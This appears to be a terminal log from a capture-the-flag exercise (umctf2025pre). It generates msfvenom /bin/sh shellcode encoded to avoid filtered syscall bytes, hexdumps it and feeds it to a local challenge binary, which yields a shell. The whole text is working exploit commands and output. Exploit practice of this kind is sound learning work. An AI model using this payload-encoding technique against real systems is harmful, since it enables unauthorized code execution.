 ┌──(kali㉿kali)-[~/Downloads/umctf2025pre]
└─$ msfvenom -p linux/x64/exec CMD="/bin/sh" -f raw -b '\x0f\xcd\x34\x05' -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor failed with Encoding failed due to a bad character (index=12, char=0×05)
Attempting to encode payload with 1 iterations of x64/xor_context
x64/xor_context failed with Encoding failed due to a bad character (index=7, char=0×0f)
Attempting to encode payload with 1 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 94 (iteration=0)
x64/xor_dynamic chosen with final size 94
Payload size: 94 bytes
Saved as: shellcode.bin
┌──(kali㉿kali)-[~/Downloads/umctf2025pre]
└─$ hexdump -C shellcode.bin
00000000  eb 27 5b 53 5f b0 80 fc  ae 75 fd 57 59 53 5e 8a  |.'[S_....u.WYS^.|
00000010  06 30 07 48 ff c7 48 ff  c6 66 81 3f 15 28 74 07  |.0.H..H..f.?.(t.|
00000020  80 3e 80 75 ea eb e6 ff  e1 e8 d4 ff ff ff 01 80  |.>.u............|
00000030  49 b9 2e 63 68 6f 2e 72  69 01 98 51 55 5e 53 67  |I..cho.ri..QU^Sg|
00000040  69 2c 62 55 5f 53 e9 09  01 01 01 2e 63 68 6f 2e  |i,bU_S......cho.|
00000050  72 69 01 57 56 55 5f 6b  3a 59 0e 04 15 28        |ri.WVU_k:Y...(|
0000005e
┌──(kali㉿kali)-[~/Downloads/umctf2025pre]
└─$ xxd shellcode.bin | grep -E '0f05|0f34|cd80'
┌──(kali㉿kali)-[~/Downloads/umctf2025pre]
└─$ (cat shellcode.bin; cat) | ./babysc
Enter 0×1000
Executing shellcode!
whoami
kali
^C